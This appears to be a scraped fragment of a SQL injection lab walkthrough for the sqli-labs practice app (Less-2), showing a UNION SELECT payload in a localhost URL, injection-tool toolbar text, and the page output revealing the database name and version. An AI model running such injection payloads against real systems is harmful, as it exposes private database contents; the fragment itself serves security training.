 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-2/?id=-1 union select 1,database(),@@version--+++
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:5.5.53